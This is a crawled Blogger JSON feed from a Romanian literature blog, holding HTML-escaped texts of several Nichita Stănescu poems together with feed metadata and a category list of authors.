\/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrimeşte-mi un cuvânt, strigai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etu, îngere, împins din rai\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede-un vânt stârnit, de-o apăsare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ea vreunui gând cu mult mai mare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar îngerul tăcea, trecea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe-un scaun negru stând, citind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo carte veche, strălucind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn legătura-i de argint, şi grea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecu prin blocul nou din piaţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecu prin chioşcul alămiu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eal staţiunii de benzină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eabstras, divin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrimeşte-mi, îngere, strigai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epaharul care-l beau, cu vin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPâinea primeşte-mi-o şi sarea...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMi-apasă-n coastă înserarea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar îngerul tăcea, trecea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin soba din odaia mea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe un scaun negru sta, citind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo carte grea cu solzi de-argint.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând fu în dreptul meu, strigai -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo, îngere venit din rai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emă lasă să m-atârn şi eu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede scaunul tău, de braţul tău.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAbia putui de un picior\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede scaun, să m-agăţ din zbor.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel prin aer şi prin ziduri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu îngerul zburam şi eu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela fel cum flutură în vânt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emătasa unui steag înfrint!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi mă răneam de-acoperişe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede ramurile verzi, piezişe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mă izbeam de stâlpii lungi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede cabluri şi de sârme şi de dungi...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă desprinsei de sus căzând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn piaţa înserată, liniştită.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, el se-ndepărta zburând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin aer şi prin ziduri străbătând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu cartea-n mâini, citind cu patimă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enecontenită.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, el se-ndepărta şi eu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etot mai vroiam să-l văd, prin seară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E...Dar el s-a dus alunecând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîmpins în rai ca de un vânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau, poate, de-apăsarea unui gând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu mult mai mare.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/1614240985670131810\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ingerul-cu-o-carte-in.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1614240985670131810"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1614240985670131810"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-ingerul-cu-o-carte-in.html","title":"Nichita Stănescu - Îngerul cu o carte în mână "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3528998485437608866"},"published":{"$t":"2013-05-18T17:47:00.001+03:00"},"updated":{"$t":"2013-05-18T17:47:34.904+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - N-am mai murit de foame... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-am mai murit de foame...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-am mai murit de foame multă vreme.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe când în loc de ochi aveam ciuperci,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi izbeau peste lopeţi de trireme\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eploi neântregi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu am murit în trecut,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Echiar înainte de a mă naşte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe mercur instabil ţin un scut\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela mâna stângă iscată ca o moaşte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă pregătesc de naştere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edorm în oul parfumat al bunicului meu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecare a plecat în recunoaştere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Echiar acum, în prezentul trofeu.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi fac de cap,âmi fac de frunze, îmi fac de cai,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epentru săgeţi trupul meu este cresut.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EZeul A, zeul E, zeul I\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edovedesc c-am murit în trecut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3528998485437608866\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-n-am-mai-murit-de-foame.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3528998485437608866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3528998485437608866"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-n-am-mai-murit-de-foame.html","title":"Nichita Stănescu - N-am mai murit de foame... "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2848361537738556300"},"published":{"$t":"2013-05-18T17:46:00.002+03:00"},"updated":{"$t":"2013-05-18T17:46:35.414+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Scrisoare medievală "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoare medievală\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDuceam în viteză piramide de var,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edar nu pentru ziduri, nu, nu.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDuceam cuvintele acestei limbi romane\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edar nu pentru a fi spuse de guri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoi suntem, iubito, aceiaşi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENumai pietrele s-au schimbat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumai iarba.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDomneşte pe-aici violetul, tăcerea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecleiul tâmplăresc, oh, da,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu care ne lipim braţele rupte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoi suntem, iubito, aceiaşi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi nici nu se cunoaşte, oh, da,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecă sufletul nostru-i întors\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edintr-o călătorie în lumea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eperechilor, unu cu unu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epom cu pom, iarbă cu iarbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epiatră cu piatră.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2848361537738556300\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-scrisoare-medievala.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2848361537738556300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2848361537738556300"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-scrisoare-medievala.html","title":"Nichita Stănescu - Scrisoare medievală "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://carti-on-line.blogspot.com/feeds/posts/default/-/poezii?alt=json-in-script&callback=related_results_labels
body_size: 15619
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130"},"updated":{"$t":"2024-11-06T05:07:04.486+02:00"},"category":[{"term":"poezii"},{"term":"beletristica"},{"term":"literatura_universala"},{"term":"eminescu"},{"term":"george_bacovia"},{"term":"lucian_blaga"},{"term":"ion_minulescu"},{"term":"goga_octavian"},{"term":"vasile_alecsandri"},{"term":"george_topârceanu"},{"term":"literatura_romana"},{"term":"cosbuc_george"},{"term":"nichita_stanescu"},{"term":"barbu_ion"},{"term":"alexandru_macedonski"},{"term":"vasile_voiculescu"},{"term":"nicolae_labis"},{"term":"costache_ioanid"},{"term":"tudor_arghezi"},{"term":"bolintineanu_dimitrie"},{"term":"dostoievski"},{"term":"magda_isanos"},{"term":"mateiu_ion_caragiale"},{"term":"vasile_militaru"},{"term":"isaac_asimov"},{"term":"radu_gyr"},{"term":"filosofie"},{"term":"gabriel_garcia_marquez"},{"term":"nietzche"},{"term":"grisham_john"},{"term":"coelho_paulo"},{"term":"dumas"},{"term":"umberto_eco"},{"term":"nichifor_crainic"},{"term":"allan_poe"},{"term":"anderson_poul"},{"term":"blandiana"},{"term":"dosoftei"},{"term":"elena_farago"},{"term":"murakami"},{"term":"caragiale"},{"term":"dan_brown"},{"term":"dick_philip"},{"term":"gustave_flaubert"},{"term":"ienachita_vacarescu"},{"term":"paler_octavian"},{"term":"carti_de_specialitate"},{"term":"diehl_william"},{"term":"faulkner"},{"term":"geo_bogza"},{"term":"herbert_frank"},{"term":"julio_cortazar"},{"term":"max_frisch"},{"term":"orson_scott_card"},{"term":"raymond_chandler"},{"term":"st.umaniste"},{"term":"albert_camus"},{"term":"carlos_castaneda"},{"term":"carlos_fuentes"},{"term":"emil_cioran"},{"term":"leonard_cohen"},{"term":"mark_twain"},{"term":"martin_heidegger"},{"term":"nabokov"},{"term":"udriste_nasturel"},{"term":"cehov"},{"term":"copii"},{"term":"dictionar"},{"term":"dictionar_altele"},{"term":"faul"},{"term":"galsworthy_john"},{"term":"glenn_bland"},{"term":"grigore_vieru"},{"term":"harriet_lummis_smith"},{"term":"hesse_hermann"},{"term":"hoffman"},{"term":"ion_creanga"},{"term":"jane_austen"},{"term":"jeffrey_archer"},{"term":"lewis_carroll"},{"term":"mircea_eliade"},{"term":"orion"},{"term":"visini"}],"title":{"type":"text","$t":"Carti OnLine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/-\/poezii?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/search\/label\/poezii"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/-\/poezii\/-\/poezii?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"843"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6887253321238699402"},"published":{"$t":"2013-05-20T17:24:00.000+03:00"},"updated":{"$t":"2013-05-20T17:24:01.463+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Un soldat... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, 